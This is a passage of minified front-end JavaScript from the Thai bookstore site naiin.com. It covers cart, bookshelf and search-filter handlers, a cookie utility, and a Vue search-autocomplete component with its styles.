category-list-scroll\"),$(this).html($(\"#product_category_filter\").hasClass(\"category-list-scroll\")?btnViewLess:btnViewMore),setTimeout(function(){if($(\"#product_category_filter\").hasClass(\"category-list-scroll\")){var t=$(\"#product_category_filter li\").length,e=494;t<18&&(e=26*t+26),$(\"#product_category_filter\").css(\"height\",e+\"px\")}else $(\"#product_category_filter\").css(\"height\",\"247px\")},200)})}";
var mod_pagespeed_4yECZei41h = "function AddToCartGoogleTag(t,o,a,d,e){window.ga4.addToCart(e,o,\"\",\"\"),fbq(\"track\",\"AddToCart\",{value:d,currency:\"THB\",content_ids:[t],content_type:\"product\"})}function showNotice(t,o){o&&$(t).find(\"span\").text(o),$(t).show().delay(1e3).fadeOut(3e3)}function updateCartCount(){$.get(\"/api/v1/countCart\",t=>{Livewire.dispatch(\"refresh-cart-count-item\")})}function addToShelf(t){$.post(\"/api/v1/add_shelf\",{articleCode:t},function(t){t.Success?(showNotice(\".addtoshelf-notice-block\",\"สินค้าถูกเพิ่มในชั้นหนังสือแล้ว\"),$(\"#add_btn_wrapper\").append('<button class=\"btn-addtocart-ylw mb10 non-pointer gray-button\" disabled>Already In Shelf</button>'),$(\"#click-add-to-shelf\").remove()):\"login\"===t.Data&&(location.href=\"/login\")})}function addItemToCart(t,o=1,a){$.post(\"/api/v1/addItemFromAPI\",{productId:t,qty:o,productTypeId:a},t=>{t.Success&&(showNotice(\".addtocart-notice-block\"),updateCartCount())})}function togglePromotionBlocks(t,o){$(`#${o} > div`).hide(),$(`#${o} > div[data-${o}-id='${t}']`).show()}function updatePricingUI(t){const o=priceFormatNotComma(t.data(\"pricefull\")),a=priceFormatNotComma(t.data(\"discountprice\")),d=o-a,e=100*d/o;$(\"span#full-price\").html(o>a?priceFormat(o)+\" บาท\":\"\"),$(\"span#discount-price\").html(0===a?\"Free\":priceFormat(a)+\" บาท\"),$(\"span#discount-percent\").html(d>0?`\"คุณประหยัดไป ${priceFormat(d)} บาท (${priceFormat(e)} %)\"`:\"\")}function handleProductOptionSelect(t){if(\"false\"===$(\"#product_option_cal\").val())return;t.data(\"region\")>0?($(\"#qtyQV li\").hide(),$(\".quantity\").val(1),$(\".productqty-select-header\").html(1)):$(\"#qtyQV li\").show(),$(\".option-checked\").prop(\"checked\",!1),t.find(\"input\").prop(\"checked\",!0);const o=t.index()>0;$(\"#default_add_to_cart\").toggle(!o),$(\"#subscription_add_to_cart\").toggle(o),$(\"#product\").val(t.data(\"id\")),updatePricingUI(t),togglePromotionBlocks(t.data(\"id\"),\"block-promotion\"),togglePromotionBlocks(t.data(\"id\"),\"block-show-promotion\")}$(document).on(\"click\",\"li.select-option\",function(){handleProductOptionSelect($(this))}),$(document).on(\"click\",\"a#click-add-to-cart\",function(){let t=$(\"#product\").val()||$(\"#qv-product\").val()||$(this).data(\"wishlist-productid\");const o=$(\".quantity\").val(),a=$(\"#product_type_id\").val(),d=$(this).data(\"price-full\"),e=$(this).data(\"price-discount\"),c=JSON.parse($(\"#ga4_product\").val());console.log(\"p1: \",c),AddToCartGoogleTag(t,o,d,e,c),addItemToCart(t,o,a)}),$(document).on(\"click\",\"a.btn-addtocart-ylw-small:not(.disable), a.image-addtocart\",function(){const t=$(this);let o=t.data(\"productid\"),a=t.data(\"producttypeid\");const d=t.data(\"product\"),e=$(this).data(\"element-name\");if(\"all\"===o){let t=[],c=[];$(\"a.btn-addtocart-ylw-small:not(.disable)\").each(function(){const o=$(this);\"all\"!==o.data(\"productid\")&&(t.push(o.data(\"productid\")),c.push(o.data(\"producttypeid\")),\"TabsPersonalized\"!=e&&AddToCartGoogleTag(o.data(\"productid\"),1,o.data(\"price-full\"),o.data(\"price-discount\"),d))}),o=t.join(\",\"),a=c.join(\",\")}else\"TabsPersonalized\"!=e&&AddToCartGoogleTag(o,1,t.data(\"price-full\"),t.data(\"price-discount\"),d);addItemToCart(o,1,a)}),$(document).on(\"click\",\"#click-add-to-shelf, a.btn-addtoshelf-ylw, a.btn-addtoshelf-ylw-small\",function(){addToShelf($(this).data(\"code\"))}),$(document).on(\"click\",\".btn-download-sample\",function(){const t=$(this).data(\"code\");$.post(\"/api/v1/add_sample_reading\",{articleCode:t},function(t){t.Success?(showNotice(\".addtoshelf-notice-block\",\"สินค้าถูกเพิ่มในชั้นหนังสือแล้ว\"),$(\"#add_btn_wrapper\").append('<button class=\"btn-addtocart-ylw mb10 non-pointer gray-button\" disabled>Already In Shelf</button>'),$(\"#click-add-to-shelf\").remove()):\"login\"===t.Data&&(location.href=\"/login\")})}),$(document).on(\"click\",\".item .item-cover a, .item-details a.itemname, a.bimg, a.bname\",function(){pushdatalayer($(this).closest(\".productitem\"))}),$(document).on(\"click\",\".qvimg, .qvname\",function(){pushdatalayer($(\".productitem[data-id='\"+$(this).data(\"id\")+\"']\"))}),$(\"#tabs-container ul.tabs-menu li[onclick]\").click(()=>$(\".waiting\").show());\r\n";
var mod_pagespeed_8JzbbRiztQ = "function changeUrl(t,e){window.history.replaceState(\"\",\"\",updateURLParameter(window.location.href,t,e))}function delPara(t){let e=new RegExp(\"[?&]\"+t+\"=[\\\\d,]+\"),a=($(\"#type\").val(),window.location.href);window.history.replaceState(\"\",\"\",a.replace(e,\"\"))}function delmutilPara(t){let e=t.split(\",\"),a=window.location.href;$(e).each(function(t,e){let l=new RegExp(\"[?&]\"+e+\"=[\\\\d,]+\");a=a.replace(l,\"\")}),window.history.replaceState(\"\",\"\",a)}function updateURLParameter(t,e,a){let l=\"\",r=t.split(\"?\"),c=r[0],i=r[1],n=\"\";if(i){r=i.split(\"&\");for(let t=0;t<r.length;t++)r[t].split(\"=\")[0]!=e&&(l+=n+r[t],n=\"&\")}return c+\"?\"+l+(n+\"\"+e+\"=\"+a)}function getUrlParameter(t){let e,a,l=decodeURIComponent(window.location.search.substring(1)).split(\"&\");for(a=0;a<l.length;a++)if(e=l[a].split(\"=\"),e[0]===t)return void 0===e[1]?\"\":e[1];return\"\"}function getParamforajax(t){let e=$(\"body\").data(\"in\"),a=$(\"#type\").val(),l=\"\",r=$(\".chktype:checked\");$(r).each(function(t,e){l+=\",\"+$(e).data(\"val\")}),l.length>1?(l=l.substr(1,l.length),t.book_type_val=l,0==e&&changeUrl(\"t\",l)):0==e&&delPara(\"t\");let c=\"\",i=$(\".chkauthor:checked\");$(i).each(function(t,e){c+=\",\"+$(e).data(\"val\")}),c.length>1?(c=c.substr(1,c.length),t.author_code=c,1==e&&2!=a&&changeUrl(\"a\",c)):1==e&&2!=a&&delPara(\"a\");let n=\"\",o=$(\".chkpublisher:checked\");$(o).each(function(t,e){n+=\",\"+$(e).data(\"val\")}),n.length>1?(n=n.substr(1,n.length),t.publisher_code=n,2==e&&1!=a&&changeUrl(\"p\",n)):2==e&&1!=a&&delPara(\"p\");let h=\"\",p=$(\".chkcategory:checked\");$(p).each(function(t,e){h+=\",\"+$(e).data(\"val\")}),h.length>1?(h=h.substr(1,h.length),t.category_code=h,4==e&&4!=a&&changeUrl(\"c\",h)):4==e&&4!=a&&delPara(\"c\");let s=$(\".btnrate.active\");return s.length>0?(t.rating=$(s).data(\"val\"),3==e&&changeUrl(\"r\",$(s).data(\"val\"))):3==e&&delPara(\"r\"),t.sortBy=$(\"#hdnsortby\").val(),$(\".parameter-ajax\").each(function(){let e=$(this).attr(\"id\");t[e]=$(this).val()}),t}function getResultData2(t){void 0===t&&(t={}),console.log(\"parameterAjax\",t);const e=new URLSearchParams(window.location.search);let a=getParamforajax(t);const l=e.get(\"type\"),r=e.get(\"title\");t.pageNo&&(a.pageNo=t.pageNo),console.log(\"params\",a),isPublisherPage()?a.type=1:isWriterPage()?a.type=2:(a.type=l||0,a.title=r,a.val=r),$.ajax({type:\"POST\",url:\"/api/v1/search-result-ajax1\",data:a}).then(function(t){document.querySelector(\".page-pagination.ajax\").innerHTML=t.pagination??\"\",window.dispatchEvent(new CustomEvent(\"update-product-list\",{detail:t})),$(\"#amount-list\").html(t.amountList),$(\".chktype:checked\").length>0||$(\".chkauthor:checked:not(:disabled)\").length>0||$(\".chkpublisher:checked:not(:disabled)\").length>0||$(\".btnrate.active\").length>0||$(\".chkcategory:checked:not(:disabled)\").length>0?$(\".btnclear\").show():$(\".btnclear\").hide(),window.scrollTo(0,0)}).fail(function(t){})}function isWriterPage(){const t=window.location.href;return new URL(t).pathname.startsWith(\"/writer\")}function isPublisherPage(){const t=window.location.href;return new URL(t).pathname.startsWith(\"/publisher\")}function getFilterData(t,e){void 0===t&&(t={}),void 0===e&&(e=!1);let a=getParamforajax(t),l=getUrlParameter(\"title\"),r=getUrlParameter(\"type\");a.title=l||\"\",isPublisherPage()?a.type=1:isWriterPage()?a.type=2:a.type=r||0,a.val=a.title||a.id,$.ajax({type:\"POST\",url:\"/api/v1/search-filter-ajax\",data:a}).done(function(t){if(t.Success&&null!=t.Data){let e=$(\"#type\").val();if(void 0!==t.Data.ProductType&&t.Data.ProductType.length>0){let e=\"\";$(t.Data.ProductType).each(function(t,a){e+='<li><label class=\"lbloption\"><input type=\"checkbox\" class=\"chktype\" name=\"chktype\" data-val=\"'+a.ProductTypeId+'\">'+a.ProductTypeName+\"</label></li>\"});let a=22*t.Data.ProductType.length+26;$(\"#product_type_filter\").empty().css(\"height\",a+\"px\").html(e)}if(void 0!==t.Data.Author&&t.Data.Author.length>0&&\"1\"!=e){let e=\"\";$(t.Data.Author).each(function(t,a){e+='<li><label class=\"lbloption\"><input type=\"checkbox\" class=\"chkauthor\" name=\"chkauthor\" data-val=\"'+a.AuthorCode+'\">'+a.AuthorName+\"</label></li>\"});let a=26*t.Data.Author.length<247?26*t.Data.Author.length+26:247;$(\"#product_author_filter\").empty().css(\"height\",a+\"px\").html(e),$(\"#view-all-author\").remove(),t.Data.Author.length>9&&$(\"#product_author_filter\").after('<a class=\"btn-green-stroke mb20\" id=\"view-all-author\">แสดงมากขึ้น </a>')}if(void 0!==t.Data.Publisher&&t.Data.Publisher.length>0&&\"2\"!=e){let e=\"\";$(t.Data.Publisher).each(function(t,a){e+='<li><label class=\"lbloption\"><input type=\"checkbox\" class=\"chkpublisher\" name=\"chkpublisher\" data-val=\"'+a.PublisherCode+'\">'+a.PublisherName+\"</label></li>\"});let a=26*t.Data.Publisher.length<247?26*t.Data.Publisher.length+26:247;$(\"#product_publisher_filter\").empty().css(\"height\",a+\"px\").html(e),$(\"#view-all-publisher\").remove(),t.Data.Publisher.length>9&&$(\"#product_publisher_filter\").after('<a class=\"btn-green-stroke mb20\" id=\"view-all-publisher\">แสดงมากขึ้น </a>')}if(void 0!==t.Data.CategoryLV1&&t.Data.CategoryLV1.length>0&&\"4\"!=e){let e=\"\";$(t.Data.CategoryLV1).each(function(t,a){e+='<li><label class=\"lbloption\"><input type=\"checkbox\" class=\"chkcategory\" name=\"chkcategory\" data-val=\"'+a.CategoryCode+'\">'+a.CategoryName+\"</label></li>\"});let a=26*t.Data.CategoryLV1.length<247?26*t.Data.CategoryLV1.length+26:247;$(\"#product_category_filter\").empty().css(\"height\",a+\"px\").html(e),$(\"#view-all-category\").remove(),t.Data.CategoryLV1.length>9&&$(\"#product_category_filter\").after('<a class=\"btn-green-stroke mb20\" id=\"view-all-category\">แสดงมากขึ้น </a>')}}if(null==t.Data){let t='<li><label class=\"lbloption\"></label></li>';$(\"#product_type_filter\").empty().css(\"height\",\"20px\").html(t),$(\"#product_author_filter\").empty().css(\"height\",\"20px\").html(t),$(\"#view-all-author\").remove(),$(\"#product_publisher_filter\").empty().css(\"height\",\"20px\").html(t),$(\"#view-all-publisher\").remove(),$(\"#product_category_filter\").empty().css(\"height\",\"20px\").html(t),$(\"#view-all-category\").remove()}let a=$(\"#product_type_filter\").data(\"p\");if(void 0!==a&&\"\"!=a){let t=a.split(\",\");$(t).each(function(t,e){\"\"!=e&&$(\".chkpublisher[data-val='\"+e+\"']\").prop(\"checked\",!0)}),$(\"#product_type_filter\").data(\"p\",\"\")}let l=$(\"#product_type_filter\").data(\"a\");if(void 0!==l&&\"\"!=l){let t=l.split(\",\");$(t).each(function(t,e){\"\"!=e&&$(\".chkauthor[data-val='\"+e+\"']\").prop(\"checked\",!0)}),$(\"#product_type_filter\").data(\"a\",\"\")}let r=$(\"#product_type_filter\").data(\"c\");if(void 0!==r&&\"\"!=r){let t=r.split(\",\");$(t).each(function(t,e){\"\"!=e&&$(\".chkcategory[data-val='\"+e+\"']\").prop(\"checked\",!0)}),$(\"#product_type_filter\").data(\"c\",\"\")}let c=$(\"#product_type_filter\").data(\"t\");if(void 0!==c&&\"\"!=c){let t=c.split(\",\");$(t).each(function(t,e){\"\"!=e&&$(\".chktype[data-val='\"+e+\"']\").prop(\"checked\",!0)}),$(\"#product_type_filter\").data(\"t\",\"\")}0==e&&getResultData2()}).fail(function(t){console.log(\"err\",t)})}$(document).ready(function(){function t(){let t=getUrlParameter(\"t\"),e=getUrlParameter(\"p\"),a=getUrlParameter(\"a\"),l=(getUrlParameter(\"r\"),getUrlParameter(\"c\")),r=getUrlParameter(\"type\");t.length>0&&$(\"#product_type_filter\").data(\"t\",t),e.length>0&&$(\"#product_type_filter\").data(\"p\",e),a.length>0&&$(\"#product_type_filter\").data(\"a\",a),l.length>0&&$(\"#product_type_filter\").data(\"c\",l),r.length>0&&$(\"#product_type_filter\").data(\"type\",r)}$(document).on(\"click\",\".btnclear\",function(){return $(\"input:checked:not(:disabled)\").prop(\"checked\",!1),$(\".btnrate\").removeClass(\"active\"),$(\"#pageNo\").val(1),getFilterData(),$(this).hide(),delmutilPara(\"t,a,p,r,c,pageNo\"),!1}),$(document).on(\"click\",\".page-pagination.ajax ul li a.page\",function(){let t=$(this).html();return $(\"#pageNo\").val(t),getResultData2(),changeUrl(\"pageNo\",t),!1}),$(document).on(\"click\",\".page-pagination.ajax .nav-pag.pag-prev,.page-pagination.ajax .nav-pag.pag-next\",function(){let t=$(\".page-pagination\").find(\".current\").html();return t=$(this).hasClass(\"pag-prev\")?parseInt(t)-1:parseInt(t)+1,$(\"#pageNo\").val(t),getResultData2(),changeUrl(\"pageNo\",t),!1}),$(\".chktype\").click(function(){$(\"body\").data(\"in\",\"0\"),$(\"#pageNo\").val(1);let t=$(\".chkpublisher:checked\"),e=\"\";$(t).each(function(t,a){e+=\",\"+$(a).data(\"val\")}),$(\"#product_type_filter\").data(\"p\",e);let a=$(\".chkauthor:checked\"),l=\"\";$(a).each(function(t,e){l+=\",\"+$(e).data(\"val\")}),$(\"#product_type_filter\").data(\"a\",l);let r=$(\".chkcategory:checked\"),c=\"\";$(r).each(function(t,e){c+=\",\"+$(e).data(\"val\")}),$(\"#product_type_filter\").data(\"c\",c),$(\".btnrate\").removeClass(\"active\"),$(\".btnclear\").show()}),$(document).on(\"click\",\".chktype,.chkauthor,.chkpublisher,.chkcategory\",function(){$(\"#pageNo\").val(1),$(this).hasClass(\"chkauthor\")?$(\"body\").data(\"in\",\"1\"):$(this).hasClass(\"chkpublisher\")?$(\"body\").data(\"in\",\"2\"):$(\"body\").data(\"in\",\"4\"),getResultData2()}),$(\".btnrate\").click(function(){return $(\"body\").data(\"in\",\"3\"),$(this).hasClass(\"active\")?$(\".btnrate\").removeClass(\"active\"):($(\".btnrate\").removeClass(\"active\"),$(this).addClass(\"active\")),getResultData2(),!1}),function(){let t=getUrlParameter(\"t\"),e=getUrlParameter(\"p\"),a=getUrlParameter(\"a\"),l=getUrlParameter(\"r\"),r=getUrlParameter(\"c\"),c=getUrlParameter(\"type\"),i=!1;if(t.length>0){let l=t.split(\",\");if(l.length>0){$(l).each(function(t,e){$(\"#product_type_filter\").find(\".chktype[data-val='\"+e+\"']\").prop(\"checked\",!0)}),t.length>0&&$(\"#product_type_filter\").data(\"t\",t),e.length>0&&$(\"#product_type_filter\").data(\"p\",e),a.length>0&&$(\"#product_type_filter\").data(\"a\",a),r.length>0&&$(\"#product_type_filter\").data(\"c\",r),c.length>0&&$(\"#product_type_filter\").data(\"type\",c),getFilterData({},!0),i=!0}}else{if(a.length>0){let t=a.split(\",\");t.length>0&&($(t).each(function(t,e){$(\"#product_author_filter\").find(\".chkauthor[data-val='\"+e+\"']\").prop(\"checked\",!0)}),i=!0)}if(e.length>0){let t=e.split(\",\");t.length>0&&($(t).each(function(t,e){$(\"#product_publisher_filter\").find(\".chkpublisher[data-val='\"+e+\"']\").prop(\"checked\",!0)}),i=!0)}if(r.length>0){let t=r.split(\",\");t.length>0&&($(t).each(function(t,e){$(\"#product_category_filter\").find(\".chkcategory[data-val='\"+e+\"']\").prop(\"checked\",!0)}),i=!0)}}if(l.length>0){let t=l.split(\",\"),e=t.length>0?t[0]:\"\";$(\"#product_rating_filter\").find(\".btnrate[data-val='\"+e+\"']\").addClass(\"active\"),i=!0}i&&$(\".btnclear\").show(),0==c&&$(\"#tabs-all\").addClass(\"active\"),5==c&&$(\"#tabs-tag\").addClass(\"active\"),6==c&&$(\"#tabs-name-product\").addClass(\"active\"),7==c&&$(\"#tabs-name-author\").addClass(\"active\"),8==c&&$(\"#tabs-name-publisher\").addClass(\"active\")}(),$(\"#tabs-all\").click(function(){$(\".naiin-tabs\").removeClass(\"active\"),$(\"#tabs-all\").addClass(\"active\"),changeUrl(\"type\",\"0\"),$(\"#pageNo\").val(1),changeUrl(\"pageNo\",\"1\"),t(),getResultData2(),getFilterData()}),$(\"#tabs-tag\").click(function(){$(\".naiin-tabs\").removeClass(\"active\"),$(\"#tabs-tag\").addClass(\"active\"),changeUrl(\"type\",\"5\"),$(\"#pageNo\").val(1),changeUrl(\"pageNo\",\"1\"),t(),getResultData2(),getFilterData()}),$(\"#tabs-name-product\").click(function(){$(\".naiin-tabs\").removeClass(\"active\"),$(\"#tabs-name-product\").addClass(\"active\"),changeUrl(\"type\",\"6\"),$(\"#pageNo\").val(1),changeUrl(\"pageNo\",\"1\"),t(),getResultData2(),getFilterData()}),$(\"#tabs-name-author\").click(function(){$(\".naiin-tabs\").removeClass(\"active\"),$(\"#tabs-name-author\").addClass(\"active\"),changeUrl(\"type\",\"7\"),$(\"#pageNo\").val(1),changeUrl(\"pageNo\",\"1\"),t(),getResultData2(),getFilterData()}),$(\"#tabs-name-publisher\").click(function(){$(\".naiin-tabs\").removeClass(\"active\"),$(\"#tabs-name-publisher\").addClass(\"active\"),changeUrl(\"type\",\"8\"),$(\"#pageNo\").val(1),changeUrl(\"pageNo\",\"1\"),t(),getResultData2(),getFilterData()})});\r\n";


--- FILE ---
content_type: application/javascript
request_url: https://www.naiin.com/js/app-bundle.js?id=d19ad5325d3d4c1fb82e2f479a572258
body_size: 291263
content:
/*! For license information please see app-bundle.js.LICENSE.txt */
(()=>{var t,n,r={251:(e,t)=>{t.read=function(e,t,n,r,o){var a,i,s=8*o-r-1,c=(1<<s)-1,d=c>>1,l=-7,u=n?o-1:0,f=n?-1:1,p=e[t+u];for(u+=f,a=p&(1<<-l)-1,p>>=-l,l+=s;l>0;a=256*a+e[t+u],u+=f,l-=8);for(i=a&(1<<-l)-1,a>>=-l,l+=r;l>0;i=256*i+e[t+u],u+=f,l-=8);if(0===a)a=1-d;else{if(a===c)return i?NaN:1/0*(p?-1:1);i+=Math.pow(2,r),a-=d}return(p?-1:1)*i*Math.pow(2,a-r)},t.write=function(e,t,n,r,o,a){var i,s,c,d=8*a-o-1,l=(1<<d)-1,u=l>>1,f=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,p=r?0:a-1,b=r?1:-1,h=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,i=l):(i=Math.floor(Math.log(t)/Math.LN2),t*(c=Math.pow(2,-i))<1&&(i--,c*=2),(t+=i+u>=1?f/c:f*Math.pow(2,1-u))*c>=2&&(i++,c/=2),i+u>=l?(s=0,i=l):i+u>=1?(s=(t*c-1)*Math.pow(2,o),i+=u):(s=t*Math.pow(2,u-1)*Math.pow(2,o),i=0));o>=8;e[n+p]=255&s,p+=b,s/=256,o-=8);for(i=i<<o|s,d+=o;d>0;e[n+p]=255&i,p+=b,i/=256,d-=8);e[n+p-b]|=128*h}},831:function(e,t,n){var r,o;void 0===(o="function"==typeof(r=function(){"use strict";function e(t,n,r){if(void 0===n)return e.get(t);null===n?e.remove(t):e.set(t,n,r)}function t(e){return e.replace(/[.*+?^$|[\](){}\\-]/g,"\\$&")}function n(e){var t="";for(var n in e)if(e.hasOwnProperty(n)){if("expires"===n){var o=e[n];"object"!=typeof o&&(o=r(o+="number"==typeof o?"D":"")),e[n]=o.toUTCString()}if("secure"===n){e[n]&&(t+=";"+n);continue}t+=";"+n+"="+e[n]}return e.hasOwnProperty("path")||(t+=";path=/"),t}function r(e){var t=new Date,n=e.charAt(e.length-1),r=parseInt(e,10);switch(n){case"Y":t.setFullYear(t.getFullYear()+r);break;case"M":t.setMonth(t.getMonth()+r);break;case"D":t.setDate(t.getDate()+r);break;case"h":t.setHours(t.getHours()+r);break;case"m":t.setMinutes(t.getMinutes()+r);break;case"s":t.setSeconds(t.getSeconds()+r);break;default:t=new Date(e)}return t}return e.enabled=function(){var t,n="__test_key";return document.cookie=n+"=1",(t=!!document.cookie)&&e.remove(n),t},e.get=function(e,n){if("string"!=typeof e||!e)return null;e="(?:^|; )"+t(e)+"(?:=([^;]*?))?(?:;|$)";var r=new RegExp(e).exec(document.cookie);return null!==r?n?r[1]:decodeURIComponent(r[1]):null},e.getRaw=function(t){return e.get(t,!0)},e.set=function(e,t,r,o){!0!==r&&(o=r,r=!1),o=n(o||{});var a=e+"="+(r?t:encodeURIComponent(t))+o;document.cookie=a},e.setRaw=function(t,n,r){e.set(t,n,!0,r)},e.remove=function(t){e.set(t,"a",{expires:new Date})},e})?r.call(t,n,t,e):r)||(e.exports=o)},909:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>b});var r=n(2893),o=n(4335),a=n(2543),i=n.n(a);const s={props:["title","items"]};var c=n(4486);const d={props:["url","trans"],components:{ResultSection:(0,c.A)(s,function(){var e=this,t=e._self._c;return t("div",{staticClass:"tw-mb-3"},[e.title?t("h4",{staticClass:"tw-text-lg tw-mb-1"},[e._v(e._s(e.title))]):e._e(),e._v(" "),t("div",{staticClass:"tw-flex tw-flex-col"},e._l(e.items,function(n){return t("a",{key:n.RefCode,staticClass:"tw-py-1 tw-px-2 hover:tw-bg-gray-300 tw-block",attrs:{href:n.RefLink}},[e._v("\n      "+e._s(n.RefName)+"\n    ")])}),0)])},[],!1,null,null,null).exports},setup(e){const t=(0,r.ref)(""),n=(0,r.ref)([]),a=(0,r.ref)([]),s=(0,r.ref)([]),c=(0,r.ref)(!1),d=(0,r.ref)(!1),l=(0,r.ref)(JSON.parse(localStorage.getItem("naiin_search"))||[]),u=(0,r.ref)(!1),f=(0,r.ref)(""),p=(0,r.ref)(e.trans),b=(0,r.ref)(null),h=(0,r.computed)(()=>d.value&&l.value.length>0||c.value),v=(0,r.computed)(()=>s.value.length>0||n.value.length>0||a.value.length>0),g=i().debounce(async()=>{try{const e=await o.A.get("/autocomplete",{params:{query:t.value}});m();const n=e.data;c.value=n.length>0,y(n)}catch(e){console.error("Search error:",e)}},300),m=()=>{n.value=[],a.value=[],s.value=[],c.value=!1},y=e=>{e?.forEach(e=>{const t={Author:n,Publisher:a,Product:s};t[e.GroupName]&&t[e.GroupName].value.push(e)})},x=e=>{b.value?.contains(e.target)||(c.value=!1,d.value=!1)};return(0,r.onMounted)(()=>{const e=document.querySelector(".top-search-block .wrapper-skeleton");if(e&&(e.style.display="none"),"/search-result"===window.location.pathname){u.value=!0;const e=new URLSearchParams(window.location.search);f.value=e.get("title"),(()=>{if(!f.value)return;const e=[f.value,...l.value.filter(e=>e!==f.value)].slice(0,15);l.value=e,localStorage.setItem("naiin_search",JSON.stringify(e))})()}}),(0,r.watch)([c,d],([e,t])=>{e||t?document.addEventListener("click",x):document.removeEventListener("click",x)}),{searchString:t,authorItems:n,publisherItems:a,productItems:s,showSearchResult:c,showHistory:d,searchHistory:l,hasResultsToShow:h,hasSearchResults:v,trans:p,headerSearchForm:b,submitSearch:e=>{t.value=e.target.value,t.value.length<=1?m():t.value.length>2&&g()},clearItems:m,clearHistory:()=>{l.value=[],localStorage.removeItem("naiin_search")},showWaiting:()=>{const e=document.querySelector(".waiting");e&&(e.style.display="block")},toggleHistory:e=>{d.value=e&&!c.value}}}};var l=n(5072),u=n.n(l),f=n(1029),p={insert:"head",singleton:!1};u()(f.A,p);f.A.locals;const b=(0,c.A)(d,function(){var e=this,t=e._self._c;return t("form",{ref:"headerSearchForm",staticClass:"tw-w-full",attrs:{action:e.url,method:"get",id:"header-search-from"},on:{submit:e.showWaiting}},[t("div",{staticClass:"tw-relative tw-overflow-visible tw-flex wrapper-input-search"},[t("button",{staticClass:"search-button",attrs:{type:"submit","aria-label":"search",disabled:e.searchString?.length<=2}},[t("img",{staticClass:"icon-search",attrs:{src:"/img/global/icon-search.svg",alt:"search"}})]),e._v(" "),t("input",{staticClass:"tw-flex-1 input-search",attrs:{type:"text",name:"title",autocomplete:"off",placeholder:e.trans["label--search-by-key"],"aria-label":"search"},domProps:{value:e.searchString},on:{input:e.submitSearch,click:function(t){return e.toggleHistory(!0)},keyup:function(t){e.showHistory=!1}}})]),e._v(" "),e.hasResultsToShow?t("div",{staticClass:"results-container"},[e.showHistory&&e.searchHistory.length>0?t("section",{staticClass:"history-section"},[t("h4",{staticClass:"section-title"},[e._v("\n        "+e._s(e.trans["topic--search-history"])+"\n        "),t("button",{staticClass:"clear-history",attrs:{"aria-label":"Clear search history"},on:{click:e.clearHistory}},[t("svg",{attrs:{fill:"#7a93ae",viewBox:"0 0 408.483 408.483",width:"18",height:"18"}},[t("path",{attrs:{d:"M87.748,388.784c0.461,11.01,9.521,19.699,20.539,19.699h191.911c11.018,0,20.078-8.689,20.539-19.699l13.705-289.316H74.043L87.748,388.784z M247.655,171.329c0-4.61,3.738-8.349,8.35-8.349h13.355c4.609,0,8.35,3.738,8.35,8.349v165.293c0,4.611-3.738,8.349-8.35,8.349h-13.355c-4.61,0-8.35-3.736-8.35-8.349V171.329z M189.216,171.329c0-4.61,3.738-8.349,8.349-8.349h13.355c4.609,0,8.349,3.738,8.349,8.349v165.293c0,4.611-3.737,8.349-8.349,8.349h-13.355c-4.61,0-8.349-3.736-8.349-8.349V171.329L189.216,171.329z M130.775,171.329c0-4.61,3.738-8.349,8.349-8.349h13.356c4.61,0,8.349,3.738,8.349,8.349v165.293c0,4.611-3.738,8.349-8.349,8.349h-13.356c-4.61,0-8.349-3.736-8.349-8.349V171.329z"}}),e._v(" "),t("path",{attrs:{d:"M343.567,21.043h-88.535V4.305c0-2.377-1.927-4.305-4.305-4.305h-92.971c-2.377,0-4.304,1.928-4.304,4.305v16.737H64.916c-7.125,0-12.9,5.776-12.9,12.901V74.47h304.451V33.944C356.467,26.819,350.692,21.043,343.567,21.043z"}})]),e._v("\n          "+e._s(e.trans["button--delete-all"])+"\n        ")])]),e._v(" "),t("div",{staticClass:"badges-container"},e._l(e.searchHistory,function(n,r){return t("a",{key:r,staticClass:"badge",attrs:{href:`/search-result?title=${n}`}},[e._v("\n          "+e._s(n)+"\n        ")])}),0)]):e._e(),e._v(" "),e.showSearchResult?[e.productItems.length>0?t("ResultSection",{staticClass:"tw-w-full",attrs:{title:"",items:e.productItems}}):e._e(),e._v(" "),e.authorItems.length>0?t("ResultSection",{attrs:{title:e.trans["topic--author"],items:e.authorItems}}):e._e(),e._v(" "),e.publisherItems.length>0?t("ResultSection",{attrs:{title:e.trans["topic--publisher"],items:e.publisherItems}}):e._e()]:e._e()],2):e._e()])},[],!1,null,"99253cd0",null).exports},1016:()=>{},1029:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6314),o=n.n(r)()(function(e){return e[1]});o.push([e.id,".badge[data-v-99253cd0]{background-color:#fff;border:1px solid #ccc;border-radius:100px;color:#000;display:inline-block;font-size:14px;margin:10px 10px 0 0;padding:0 15px 2px;text-decoration:none}.results-container[data-v-99253cd0]{background-color:#edf2f7;border:1px solid #edf2f7;border-radius:10px;box-sizing:border-box;display:flex;flex-direction:column;margin-top:5px;max-width:100%;padding:5px 7px;position:absolute;width:100%;z-index:11}.results-container[data-v-99253cd0]:empty{border:none;padding:0}.clear-history[data-v-99253cd0]{align-items:center;background:none;border:none;color:inherit;cursor:pointer;display:flex;font-size:14px;gap:4px;position:absolute;right:15px;top:9px}.wrapper-input-search[data-v-99253cd0]{align-items:center;background-color:#fff;border:1px solid #d9d9d9;border-radius:30px;display:flex}.input-search[data-v-99253cd0]{border:none;border-radius:40px;color:#000;line-height:1.25rem;font:400 16px Noto Sans Thai,sans-serif;min-height:34px;outline:none;padding:0 8px 0 10px;width:100%}.input-search[data-v-99253cd0]::-moz-placeholder{color:#b3b3b3;font:400 16px Noto Sans Thai,sans-serif}.input-search[data-v-99253cd0]::placeholder{color:#b3b3b3;font:400 16px Noto Sans Thai,sans-serif}.search-button[data-v-99253cd0]{align-items:center;background:none;border:none;cursor:pointer;display:flex;justify-content:center;padding:8px}.icon-search[data-v-99253cd0]{height:20px;width:20px}.badges-container[data-v-99253cd0]{display:flex;flex-wrap:wrap;width:100%}.history-section[data-v-99253cd0]{margin-bottom:1rem;width:100%}.section-title[data-v-99253cd0]{font-size:1.125rem;margin-bottom:.5rem;position:relative;width:100%}@media (max-width:1024px){.input-search[data-v-99253cd0]{min-height:34px}.input-search[data-v-99253cd0]::-moz-placeholder{font-size:14px}.input-search[data-v-99253cd0]::placeholder{font-size:14px}.icon-search[data-v-99253cd0]{height:18px;width:18px}}",""]);const a=o},1380:(e,t,n)=>{"use strict";t.Ay=void 0;var r=n(4635),o=n(5788);function a(e){return function(e){if(Array.isArray(e))return 